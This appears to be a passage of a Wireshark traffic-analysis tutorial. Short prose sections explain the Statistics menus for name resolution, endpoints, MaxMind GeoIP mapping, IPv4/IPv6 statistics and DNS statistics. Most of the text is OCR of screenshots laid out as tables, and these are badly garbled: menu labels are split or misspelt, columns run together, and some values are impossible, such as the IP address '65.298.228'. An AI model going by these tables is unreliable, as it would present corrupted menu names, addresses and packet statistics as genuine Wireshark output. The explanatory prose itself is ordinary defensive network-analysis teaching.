| Mark All Displayed                           | Chilichiftin                             | Name Resolution   | Use contured DN                 | S packet data for        | ddrore cocol    | ution                     |              |
| Unmark All Displayed                         | Ctrl+Alt+M                               | Protocols         | Ose captored Div                |                          | i aldress resor | lucion                    |              |
| Next Mark                                    | Ctrl+Shift+N                             | RSA Keys          | Use an external r               | network name re          | solver          |                           |              |
| Previous Mark                                | Ctrl+Shift+B                             | Advanced          | Use custom list o               | f DNS servers fo         | r name resolut  | ion                       |              |
| Ignore/Unignore Packe                        | et(s) Ctrl+D                             | D                 | NS Servers Edit                 | t                        |                 |                           |              |
| Ignore All Displayed                         | Ctrl+Shift+D                             |                   |                                 | t seguests 500           |                 |                           |              |
| Unignore All Displayed                       | Ctrl+Alt+D                               |                   | aximum concurrer                | nt requests 500          |                 | $\mathbf{\lambda}$        |              |
| Set/Unset Time Refere                        | ence Ctrl+T                              |                   | Only use the pro                | file "hosts" file        |                 |                           |              |
| Unset All Time Referen                       | nces Ctrl+Alt+T                          |                   | Resolve VLAN ID                 | s                        |                 |                           |              |
| Next Time Reference                          | Ctrl+Alt+N                               |                   | Resolve SS7 PCs                 |                          |                 |                           |              |
| Time Shift                                   | Ctd+Shift+T                              |                   | Freeble OID avail               |                          |                 |                           |              |
| Packet Comment                               | Ctrl+Alt+C                               |                   | Enable OID resol                | ution                    |                 |                           |              |
| Delete All Packet Com                        | ments                                    |                   | Suppress SMI err                | ors                      |                 |                           |              |
| Configuration Profiles.                      | Ctrl+Shift+A                             |                   |                                 |                          | )               |                           | *            |
| Preferences                                  | Ctrl+Shift+P                             | Help              |                                 |                          |                 | × <u>C</u> ancel          | √ <u>о</u> к |
| isplay filter                                | <pre>ctrl-/&gt;</pre>                    | ← → ∩ ·           | →• <b></b>                      |                          | 8 0             | <u>I</u>                  |              |
| Time                                         | Source                                   | Destination       |                                 | Protocol                 | Length          | Info                      |              |
| 1 0 00000                                    | 145 254 160                              | 237 05 298 228    | 223                             | TCP                      | 62              | $23372 \rightarrow 80$    | ESVN1        |
| 2 0 011210                                   | 65 209 229 2                             | 227 00.200.220    | 220                             | TCD                      | 62              | 2 20 2272                 |              |
| 2 0.911310                                   | 05.200.220.2                             | 223 145.254.10    | 0.237                           | TOP                      | 02              | 200 - 3372                |              |
| 3 0.911310                                   | 145.254.100                              | .237 65.298.228   | . 223                           | TCP                      | 54              | 3372 → 80                 |              |
| 4 0.911310                                   | 145.254.160                              | .237 65.208.228   | .223                            | HTTP                     | 533             | GET /downlo               | oad.ht       |
| 5 1.472116                                   | 65.208.228.2                             | 223 145.254.16    | 9.237                           | ТСР                      | 54              | 80 → 3372                 | [ACK]        |
| IP and por                                   | t name resolution                        | Telephony Wi      | Exercis<br>reless <u>T</u> ools | e.pcapng<br><u>H</u> elp |                 |                           |              |
|                                              | ) 🔀 🎑   o. 🗧                             | → <u></u>         |                                 |                          |                 |                           |              |
| display filter <0                            | Ctrl-/>                                  |                   |                                 |                          |                 |                           |              |
| Time                                         | Source                                   | Destination       | Protocol                        | Length                   | Info            |                           |              |
| 1 0 000000                                   | dialin-145-25                            |                   | TCP                             | 62                       | tin2(337        | $2) \rightarrow http(80)$ |              |
| 2 0.911310                                   | 65,208,228,223                           | dialin-145-254-1  | 6 TCP                           | 62                       | http(80)        | $\rightarrow$ fin2(3372)  | [SYN         |
| 3 0 911310                                   | dialin-145-25                            | 65 208 228 223    | TCP                             | 54                       | tin2(337        | $2) \rightarrow http(80)$ | [ACK]        |
| 4 0 911310                                   | dialin-145-25                            | 65,208,228,223    | HTTP                            | 533                      | GET /down       | load html HT              | [P/1 1       |
| 5 1,472116                                   | 65,208,228,223                           | dialin-145-254-1  | 6 TCP                           | 54                       | http(80)        | → tip2(3372)              | [ACK]        |
|                                              |                                          |                   |                                 | 54                       |                 | Japa(0012)                | [, .o., ]    |

Endpoint menu view with name resolution:

|                 |           |            | w              | ireshark - Er | ndpoint | s · Exercise.pca | ipng     |              |               | - 1            |    | w                                             | ireshark - End              | points - Exe | rcise.pcapng |          |            | - 2             |
|-----------------|-----------|------------|----------------|---------------|---------|------------------|----------|--------------|---------------|----------------|----|-----------------------------------------------|-----------------------------|--------------|--------------|----------|------------|-----------------|
| Ethernet - 10   | IPv4 · 21 | IPv6 · 2   | TCP · 29       | UDP · 58      |         |                  |          |              |               | 1              | 1  | Ethernet 10 IPv4 · 21 IPv6 · 2 TCP · 29       | UDP - 58                    |              |              |          |            | 2               |
| Address *       | Packets   | Bytes      | Tx Packets     | Tx Byte       | s Ro    | x Packets        | Rx Bytes | Country      | City          | AS Number      | Ш  | Address                                       | <ul> <li>Packets</li> </ul> | Bytes        | Tx Packets   | Tx Bytes | Rx Packets | Rx Bytes Col    |
| 4.2.2.2         |           | 5 588      | 3              | 3             | 294     | 3                | 294      | United State |               | 3356           | ш  | b.resolvers.Level3.net                        |                             | 6 58         | В            | 3 294    | 3          | 294 Un          |
| 8.8.4.4         |           | 4 392      | 2              | 1             | 98      | 3                | 294      | United State |               | 15169          | ш  | dns.google                                    |                             | 4 39         | 2            | 1 98     | 3          | 294 Un          |
| 8.8.8.8         |           | 5 588      | 3              | 3             | 294     | 3                | 294      | United State |               | 15169          | 11 | dns.google                                    |                             | 6 58         | в            | 3 294    | 3          | 294 Un          |
| 10.0.0.2        | 9         | 0 10       | < C            | 45            | 6323    | 45               | 4466     | _            | _             | -              | ш  | ip-10-0-0-2.eu-west-1.compute.internal        |                             | 90 10        | k 4          | 5 6323   | 45         | 4466            |
| 10.10.47.123    | 3         | 1 9931     |                | 15            | 7803    | 16               | 2128     | _            | _             | - 1            | ш  | ip-10-10-47-123.eu-west-1.compute.internal    |                             | 31 993       | 1 1          | 5 7803   | 16         | 2128 —          |
| 10.10.57.178    | 5857      | 0 110 M    | 1 29           | 586 1         | 07 M    | 28984            | 2425 k   | -            | -             | - 1            | 11 | ip-10-10-57-178.eu-west-1.compute.internal    | 585                         | 70 110 1     | 4 2958       | 6 107 M  | 28984      | 2425 k —        |
| 10.100.1.33     | 5819      | 4 110 M    | 1 28           | 807 23        | 305 k   | 29387            | 107 M    | -            | -             | - 1            | ш  | ip-10-100-1-33.eu-west-1.compute.internal     | 581                         | 94 110 M     | 4 2880       | 7 2305 k | 29387      | 107 M —         |
| 34.117.237.239  | 2         | B 4152     | 2              | 12            | 1861    | 16               | 2291     | United State | s Kansas City | 15169          | 11 | contile.services.mozilla.com                  |                             | 28 415       | 2 1          | 2 1861   | 16         | 2291 Un         |
| 34.120.208.123  | 2         | 3 3673     | 3              | 11            | 1045    | 12               | 2628     | United State | s Kansas City | 15169          | ш  | prod.ingestion-edge.prod.dataops.mozgcp.net   |                             | 23 367       | 3 1          | 1 1045   | 12         | 2628 Un         |
| 34.120.237.76   | I '       | 7 618      | 3              | 3             | 276     | 4                | 342      | United State | s Kansas City | 15169          | ш  | 76.237.120.34.bc.googleusercontent.com        |                             | 7 61         | 8            | 3 276    | 4          | 342 Un          |
| 35.244.181.201  |           | 6 47       | -              | 2             | 132     | 4                | 341      | United State | e Kansas City | 15169          | 11 | 201.181.244.35.bc.googleusercontent.com       |                             | 0 4/         | 5            | 2 132    | 4          | 341 UN          |
| 44.228.249.3    | 18        | 6 114      | C .            | 87            | 101 k   | 99               | 12 k     | United State | s Boardman    | 16509          | ш  | testphp.vulnweb.com                           | 1                           | 50 114       | к 8          | 7 101 8  | 99         | 12 K UN         |
| 52.43.127.64    |           | 4 330      | )              | 2             | 163     | 2                | 167      | United State | s Boardman    | 16509          | 11 | ecz-sz-43-127-64.us-west-z.compute.amazonaws. | lom                         | 4 33         |              | 2 103    | 2          | 107 00          |
| 65.208.228.223  | 3         | 4 201      | <u> </u>       | 18            | 19 K    | 16               | 1351     | United State | is —          | 17338          | 11 | 05.208.228.225                                |                             | 20           | , I          | 5 198    | 10         | 1351 00         |
| 145.253.2.203   |           | 2 2/1      |                | 1             | 188     | 1                | 89       | Germany      |               | 3209           | 11 | dialio 145-254-160-227 peole accor in pet     |                             | 12 25        |              | 0 2222   | 22         | 22 k Co         |
| 145.254.160.237 | 4.        | 3 251      | <              | 20            | 2323    | 23               | 22 K     | Germany      | Stockelsdor   | r 3209         | ш  | www.wiresbark.org                             |                             | 6 58         | 2            | 3 204    | 23         | 294 110         |
| 1/4.13/.42.05   |           | 586        | 5              | 3             | 294     | 3                | 294      | United state | s Dubun       | 19893          | 11 | in-192-168-43-1 euwest-1 compute internal     |                             | 11 102       | 4            | 5 550    | 6          | 474 -           |
| 192.168.43.1    | 1         | 1 1024     |                | 5             | 550     | 0                | 4/4      | _            | _             | -              | ш  | ip-192-168-43-9.eu-west-1.compute-internal    |                             | 33 318       | ,<br>1       | 8 1650   | 15         | 1530 -          |
| 192.108.43.9    | 3         | 5 5160     |                | 10            | 1050    | 15               | 1530     | United State |               | 171/0          | 11 | pagead google akados pet                      |                             | 7 411        |              | 4 3236   | 3          | 883 Un          |
| 210.239.59.99   |           | 4113       | ,              | 7             | 3230    | 3                | 883      | United State | - 22          | 15109          | ш  | 224.0.0.251                                   |                             | 1 8          | í            | 0 0      | 1          | 87 —            |
| 224.0.0.231     |           | 1 01       |                | 0             | 0       |                  | 67       | _            | _             |                | 11 |                                               |                             |              |              |          |            |                 |
| 4               |           |            |                |               |         |                  |          |              |               | ×.             | Ш  | •                                             | _                           |              |              |          |            | ) i             |
| Name resolution | on        | Limit to c | lisplay filter |               |         |                  |          |              | End           | point Types -  | I  | ✓ Name resolution Limit to display filter     |                             |              |              |          | E          | ndpoint Types * |
| ? Help          |           |            |                |               |         |                  |          | Сору         | *) Map        | • <u>Close</u> | Ц  | 2 Help                                        |                             |              |              | C        | ору * Мар  | • <u>C</u> lose |

• Besides name resolution, Wireshark also provides an **IP geolocation mapping** that helps analysts identify the map's source and destination addresses.

 But this feature is not activated by default and needs supplementary data like the GeoIP database. Currently, Wireshark supports MaxMind databases, and the latest versions of the Wireshark come configured MaxMind DB resolver. However, you still need MaxMind DB files and provide the database path to Wireshark by using the "Edit --> Preferences --> Name Resolution --> MaxMind database directories" menu. Once you download and indicate the path, Wireshark will automatically provide GeoIP information under the IP protocol details for the matched IP addresses.



Endpoints and GeoIP view.



## IPv4 and IPv6

Up to here, almost all options provided information that contained both versions of the IP addresses. The statistics menu has two options for narrowing the statistics on packets containing a specific IP version. Thus, analysts can identify and list all events linked to specific IP versions in a single window and use it for the event of interest. You can use the "Statistics --> IPvX Statistics" menu to view this info.

| Exercise.                     | pcapng                     |                                                  |                  |                       |                              | Wireshar          | k · All Addres       | ses · Exerci      | se.pcapn        | 9               |                              | - * 😣                          |
|-------------------------------|----------------------------|--------------------------------------------------|------------------|-----------------------|------------------------------|-------------------|----------------------|-------------------|-----------------|-----------------|------------------------------|--------------------------------|
| Statistics Telephony Wireless | <u>T</u> ools <u>H</u> elp | hr.                                              |                  | ia (11aan             | Gauch                        | A                 |                      | Data (ma)         | Deserve         | Durat aska      | Durat also also              |                                |
| Resolved Addresses            | cert+part+phile+c          | <u>и</u>                                         | Top              | ic / item *           | Count                        | Average Min       | i val Max val        | Rate (ms)         | Percent<br>100% | Burst rate      | BUISC SCAL                   | 002                            |
| Protocol Hierarchy            |                            |                                                  |                  | 8 8 8 8               | 58040                        |                   |                      | 0.0000            | 0.01%           | 2.2200          | 285510489                    | 972                            |
| Conversations                 |                            |                                                  |                  | 8.8.4.4               | 4                            |                   |                      | 0.0000            | 0.01%           | 0.0100          | 2855104892                   | 942                            |
| Endpoints                     |                            | 80 [SYN] Seq=  Win= <br>3372 [SYN, ACK] Seq=0    | Ack=1 Win        | 65.208.228.223        | 34                           |                   |                      | 0.0000            | 0.06%           | 0.0300          | 0.911                        |                                |
| Packet Lengths                |                            | - 80 [ACK] Seq=: Ack=:                           | L Win=9660       | 52.43.127.64          | 4                            |                   |                      | 0.0000            | 0.01%           | 0.0300          | 568415469.                   | 634                            |
| I/O Graph                     |                            | /download.html H TP/1.:<br>3372 [ACK] Seggi Ack= | L<br>180 Win=64  | 44.228.249.3          | 186                          |                   |                      | 0.0000            | 0.32%           | 0.5100          | 568415507.                   | 869                            |
| Service Response Time         |                            | 3372 [ACK] Seq=: Ack=                            | 480 Win=64       | 4.2.2.2               | 6                            |                   |                      | 0.0000            | 0.01%           | 0.0200          | 285510497.                   | 037                            |
| DHCP (BOOTP) Statistics       |                            | - 80 [ACK] Seq= 80 Ac                            | (=1381 Win       | 35.244.181.201        | 6                            |                   |                      | 0.0000            | 0.01%           | 0.0600          | 568415488.                   | 790                            |
| ONC-RPC Programs              |                            | → 80 [ACK] Seq=480 Acl                           | c=2761 Win       | 34.120.237.70         | 22                           |                   |                      | 0.0000            | 0.01%           | 0.0400          | 568415492.                   | 10                             |
| 29West                        |                            | , 3372 [ACK] Seq=: 761 A                         | k=480 Win        | 34.117.237.239        | 23                           |                   |                      | 0.0000            | 0.05%           | 0.1600          | 568415467                    | 779                            |
| ANCP                          |                            | 3372 [PSH, ACK] Seq=4:                           | L41 Ack=48       | 224.0.0.251           | 1                            |                   |                      | 0.0000            | 0.00%           | 0.0100          | 568415487                    | 070                            |
| BACnet                        |                            | dard query 0x002: A pag                          | gead2.goog       | 216.239.59.99         | 7                            |                   |                      | 0.0000            | 0.01%           | 0.0300          | 3.916                        |                                |
| Collectd                      |                            | 3372 [ACK] Seq=521 A                             | ck=480 Win       | 192.168.43.9          | 33                           |                   |                      | 0.0000            | 0.06%           | 0.0300          | 285510489.                   | 960                            |
| DNS                           |                            | 3372 [ACK] Seq= 901 A                            | ck=480 Win       | 192.168.43.1          | 11                           |                   |                      | 0.0000            | 0.02%           | 0.0200          | 285510489.                   | 960                            |
| Flow Graph                    |                            | dard query response 0x                           | 0023 A pag       | 174.137.42.65         | 6                            |                   |                      | 0.0000            | 0.01%           | 0.0100          | 285510500.                   | 825                            |
| HART-IP                       |                            | → 80 [ACK] Seg= 80 Act                           | x=8281 Win       | 145.254.160.23        | 7 43                         |                   |                      | 0.0000            | 0.07%           | 0.0400          | 2.554                        |                                |
| HPFEEDS                       |                            | 3372 [ACK] Seq= 281 A                            | k=480 Win        | 145.253.2.203         | 2                            |                   |                      | 0.0000            | 0.00%           | 2 2200          | 2.554                        | 092                            |
| нттр                          |                            | 3372 [PSH, ACK] Seq=9<br>→ 80 [ACK] Seq=80 Act   | c=11041 Wi       | 10.10.57.178          | 58570                        |                   |                      | 0.0000            | 99.87%          | 2.2200          | 568415475                    | 092                            |
| HTTP2                         |                            | 2272 [ACK] Seg- 1041                             | 104-480 Wi       | 10.10.47.123          | 31                           |                   |                      | 0.0000            | 0.05%           | 0.1100          | 568415444                    | 167                            |
| Sametime                      |                            | terface unknown, id 0                            | 0000             | 10.0.0.2              | 90                           |                   |                      | 0.0000            | 0.15%           | 0.1600          | 568415439.                   | 987                            |
| TCP Stream Graphs             |                            | )1:00 (fe:ff:20:0 <mark>)</mark> :01:0           | e) 0010          |                       |                              |                   |                      |                   |                 |                 |                              |                                |
| UDP Multicast Streams         |                            | 1: 0                                             | 0030             |                       |                              |                   |                      |                   |                 |                 |                              |                                |
| FS                            |                            | •                                                |                  |                       |                              |                   |                      |                   |                 |                 |                              |                                |
| IPv4 Statistics               |                            | All Addresses                                    | Disp             | lav filter:           |                              |                   |                      |                   |                 |                 |                              | Apply                          |
| IPv6 Statistics               |                            | Destinations and Ports                           |                  |                       |                              |                   |                      |                   |                 |                 |                              |                                |
|                               |                            | IP Protocol Types                                |                  | 1                     |                              |                   |                      |                   |                 | Сору            | Save as                      | × <u>C</u> lose                |
| L                             |                            | Source and Destination Ad                        | odresses         |                       |                              |                   |                      |                   |                 |                 |                              |                                |
|                               |                            |                                                  |                  |                       |                              |                   |                      |                   |                 |                 |                              |                                |
|                               |                            |                                                  | Wireshark        | IP Protocol Types     | <ul> <li>Exercise</li> </ul> | e.pcapng          |                      | -                 | · •             |                 |                              |                                |
|                               | Topic                      |                                                  |                  | Max val Date (r       | nc) Perce                    | ot Burst sate     | Burch chart          |                   |                 |                 |                              |                                |
|                               |                            | Protocol Typer 58646                             | Average Milli va |                       | 100%                         |                   | 56041547             | 5 002             |                 |                 |                              |                                |
|                               | 1 1 1 1 1 1                | 1010C0C0T Types 38040                            |                  | 0.0000                | 0 189                        | 6 2.2200          | 56841547             | 9.992             |                 |                 |                              |                                |
|                               |                            | TCP 58520                                        |                  | 0.0000                | 99.79                        | 2.2200            | 56841547             | 5.092             |                 |                 |                              |                                |
|                               |                            | NONE 22                                          |                  | 0.0000                | 0.049                        | 6 0.0200          | 28551049             | 7.037             |                 |                 |                              |                                |
|                               |                            |                                                  |                  |                       |                              |                   |                      |                   |                 | 1               |                              |                                |
|                               | <b>V</b>                   |                                                  |                  |                       |                              |                   |                      |                   | _               | •               |                              |                                |
|                               | Wireshar                   | k - Destinations and Ports                       | Exercise.pcapng  |                       | - • (                        | 3                 | Wires                | hark - Source and | d Destination   | Addresses - Exe | rcise.pcapng                 |                                |
| Topic / Item ^ 0              | Count Avera                | age Min val Max val Rate                         | (ms) Percent Bu  | urst rate Burst start | t ^                          | * Source IPv      | 4 Addresses          | S8646             | e Min Val Mi    | 0.0000          | 100% 2.2200                  | 568415475.092                  |
| * 145.254.160.237             | 23                         | 0.00                                             | 00 0.04% 0.      | 0200 2.554            |                              | 8.8.8.8           |                      | 3                 |                 | 0.0000          | 0.01% 0.0100                 | 285510490.464                  |
| * UDP                         | 1                          | 0.00                                             | 00 4.35% 0.      | 0100 2.914            |                              | 65.208            | 228.223              | 18                |                 | 0.0000          | 0.03% 0.0200                 | 2.554                          |
| 3009                          | 1                          | 0.00                                             | 00 100.00% 0.    | 0100 2.914            |                              | 52.43.1           | 27.64<br>249.3       | 2<br>87           |                 | 0.0000          | 0.00% 0.0100<br>0.15% 0.2800 | 568415469.634<br>568415507.865 |
| 3372                          | 18                         | 0.00                                             | 00 81.82% 0.     | 0200 2.554            |                              | 4.2.2.2           | 181 201              | 3                 |                 | 0.0000          | 0.01% 0.0100                 | 285510497.107                  |
| 3371                          | 4                          | 0.00                                             | 00 18.18% 0.     | 0200 3.916            |                              | 34.120            | 237.76               | 3                 |                 | 0.0000          | 0.01% 0.0200                 | 568415492.780                  |
| * 145.253.2.203               | 1                          | 0.00                                             | 00 0.00% 0.      | 0100 2.554            |                              | 34.120.           | 208.123<br>237.239   | 11<br>12          |                 | 0.0000          | 0.02% 0.0600                 | 568415440.15E<br>568415467.78C |
| * UDP                         |                            | 0.00                                             | 100.00% 0.       | 0100 2.554            |                              | 216.23            | 9.59.99<br>8.43.9    | 4                 |                 | 0.0000          | 0.01% 0.0200                 | 3.916                          |
| * 10.100.1.33                 | 29387                      | 0.00                                             | 00 50.11% 1.     | 1100 56841547         | 5.093                        | 192.16            | 8.43.1               | 5                 |                 | 0.0000          | 0.01% 0.0100                 | 285510489.965                  |
| * TCP                         | 29387                      | 0.00                                             | 00 100.00% 1.    | 1100 56841547         | 5.093                        | 174.13            | 7.42.65<br>4.160.237 | 3<br>20           |                 | 0.0000          | 0.01% 0.0100 0.03% 0.0200    | 285510501.595<br>0.911         |
| 48924                         | 13987                      | 0.00                                             | 00 47.60% 0.     | 8000 56841547         | 4.560                        | 145.25            | 3.2.203              | 1                 |                 | 0.0000          | 0.00% 0.0100                 | 2.914                          |
| 43514                         | 15400                      | 0.00                                             | 00 52.40% 0.     | 8300 56841546         | 8.711                        | 10.100            | 7.178                | 29586             |                 | 0.0000          | 50.45% 1.1100                | 568415475.093                  |
| * 10.10.57.178<br>* UDP       | 45                         | 0.00                                             | 00 49.42% 1.     | 2100 50841551         | 2.3/1                        | 10.10.4           | 7.123                | 15<br>45          |                 | 0.0000          | 0.03% 0.0500                 | 568415439.938<br>568415439.985 |
| 59621                         | 1                          | 0.00                                             | 00 2.22% 0.      | 0100 56841543         | 9.988                        | * Destinatio      | n IPv4 Addresses     | 58646             |                 | 0.0000          | 100% 2.2200                  | 568415475.092                  |
| 58648                         | 1                          | 0.00                                             | 00 2.22% 0.      | 0100 56841543         | 9.997                        | 8.8.8.8           |                      | 3                 |                 | 0.0000          | 0.01% 0.0100                 | 285510492.942                  |
| 58212                         | 1                          | 0.00                                             | 00 2.22% 0.      | 0100 56841550         | 8.025                        | 65.208            | 228.223 27.64        | 16<br>2           |                 | 0.0000          | 0.03% 0.0200                 | 0.911<br>568415469.634         |
| 57199                         | 1                          | 0.00                                             | 00 2.22% 0.      | 0100 56841543         | 9.992                        | 44.228            | 249.3                | 99                |                 | 0.0000          | 0.17% 0.2300                 | 568415507.870                  |
| 56914                         | 1                          | 0.00                                             | 00 2.22% 0.      | 0100 56841543         | 6.706                        | 4.2.2.2<br>35.244 | .181.201             | 4                 |                 | 0.0000          | 0.01% 0.0100                 | 285510497.037<br>568415488.790 |
| 56712                         | 1                          | 0.00                                             | 00 2.22% 0.      | 0100 56841552         | 0.218                        | 34.120            | 237.76               | 4                 |                 | 0.0000          | 0.01% 0.0200                 | 568415492.77E                  |
| 56495                         | 1                          | 0.00                                             | 00 2.22% 0.      | 0100 56841550         | 7.387                        | 34.117            | 237.239              | 16                |                 | 0.0000          | 0.03% 0.1000                 | 568415467.775                  |
| 54401                         | 1                          | 0.00                                             | 00 2.22% 0.      | 0100 56841544         | 4.331                        | 224.0.0 216.23    | 9.59.99              | 3                 |                 | 0.0000          | 0.00% 0.0100                 | 508415487.070<br>2.984         |
| Display filter:               |                            |                                                  |                  |                       | Apply                        |                   |                      |                   |                 |                 | A A344 A A3AA                |                                |
|                               |                            |                                                  |                  |                       | - TFV                        | Display filter:   |                      |                   |                 |                 |                              | Apply                          |
|                               |                            |                                                  | Сору             | Save as               | Close                        |                   |                      |                   |                 |                 | Copy Save                    | as <u>C</u> lose               |
|                               |                            |                                                  |                  |                       |                              |                   |                      |                   |                 |                 |                              |                                |

## DNS

This option breaks down all DNS packets from the capture file and helps analysts view the findings in a tree view based on packet counters and percentages of the DNS protocol. Thus analysts can view the DNS service's overall usage, including rcode, opcode, class, query type, service and query stats and use it for the event of interest. You can use the **"Statistics --> DNS"** menu to view this info.

| Exercise.pcapng                                                                 |      | Wireshark · DNS · Exercise.pcapng       |       |         |          |          |           | -               | • 😣           |                   |
|---------------------------------------------------------------------------------|------|-----------------------------------------|-------|---------|----------|----------|-----------|-----------------|---------------|-------------------|
| <u>Statistics</u> Telephon <u>y</u> <u>W</u> ireless <u>T</u> ools <u>H</u> elp |      |                                         |       | 1.      |          |          |           |                 |               |                   |
| Capture File Properties Ctrl+Alt+Shift+C                                        |      | Topic / Item                            | Count | Average | Min val  | Max val  | Rate (ms) | Percent         | Burst rate    | Burst             |
| Resolved Addresses                                                              |      | <ul> <li>Total Packets</li> </ul>       | 103   |         |          |          | 0.0000    | 100%            | 0.1600        | 5684              |
| Perturbutionship                                                                |      | No error                                | 103   |         |          |          | 0.0000    | 100.00%         | 0.1600        | 5684              |
| Protocol Hierarchy                                                              |      | <ul> <li>opcodes</li> </ul>             | 103   |         |          |          | 0.0000    | 100.00%         | 0.1600        | 5684              |
| <u>C</u> onversations                                                           |      | Standard guery                          | 103   |         |          |          | 0.0000    | 100.00%         | 0.1600        | 5684              |
| Endpoints                                                                       |      | <ul> <li>Query/Response</li> </ul>      | 103   |         |          |          | 0.0000    | 100.00%         | 0.1600        | 5684 <sup>.</sup> |
| Backet Lengths                                                                  |      | Response                                | 51    |         |          |          | 0.0000    | 49.51%          | 0.0800        | 5684 <sup>-</sup> |
| Packet Lengths                                                                  |      | Query                                   | 52    |         |          |          | 0.0000    | 50.49%          | 0.0800        | 5684              |
| J/O Graph                                                                       |      | <ul> <li>Query Type</li> </ul>          | 103   |         |          |          | 0.0000    | 100.00%         | 0.1600        | 5684              |
| Service Response Time                                                           | ·    | PTR (domain name Pointer                | 62    |         |          |          | 0.0000    | 0.80%<br>60.10% | 0.0200        | 2855              |
| DHCP (ROOTP) Statistics                                                         | 11   | AAAA (IPVO Address)<br>A (Host Address) | 34    |         |          |          | 0.0000    | 33 01%          | 0.1200        | 5684              |
| DHCP (BOOTP) statistics                                                         |      | <ul> <li>Class</li> </ul>               | 103   |         |          |          | 0.0000    | 100.00%         | 0.1600        | 5684              |
| ONC-RPC Programs                                                                |      | IN                                      | 103   |         |          |          | 0.0000    | 100.00%         | 0.1600        | 5684              |
| 29West                                                                          | ·    | <ul> <li>Service Stats</li> </ul>       | 0     |         |          |          | 0.0000    | 100%            |               |                   |
| ANCP                                                                            |      | request-response time (secs)            | 51    | 0.03    | 0.000075 | 0.413905 | 0.0000    |                 | 0.0800        | 5684 <sup>-</sup> |
|                                                                                 |      | no. of unsolicited responses            | 0     |         |          |          | 0.0000    |                 | -             | ·                 |
| BACnet                                                                          | 11   | no. of retransmissions                  | 0     |         |          |          | 0.0000    |                 | -             | ·                 |
| Collectd                                                                        |      | <ul> <li>Response Stats</li> </ul>      | 0     | 1 00    | 1        | 1        | 0.0000    | 100%            | -             | -                 |
| DNS                                                                             | 11/  | no. of authorities                      | 102   | 0.22    | 0        | 1        | 0.0000    |                 | 0.1600        | 5684              |
| Shee Seach                                                                      | 417  | no. of answers                          | 102   | 0.98    | õ        | 8        | 0.0000    |                 | 0.1600        | 5684              |
| Flow Graph                                                                      |      | no. of additionals                      | 102   | 0.88    | ō        | 1        | 0.0000    |                 | 0.1600        | 5684              |
| HART-IP                                                                         |      | <ul> <li>Query Stats</li> </ul>         | 0     |         |          |          | 0.0000    | 100%            | -             | ·                 |
| HPFEEDS                                                                         |      | Qname Len                               | 52    | 27.19   | 9        | 55       | 0.0000    |                 | 0.0800        | 5684 <sup>-</sup> |
| HTTP                                                                            | .117 | <ul> <li>Label Stats</li> </ul>         | 0     |         |          |          | 0.0000    |                 | -             | ·                 |
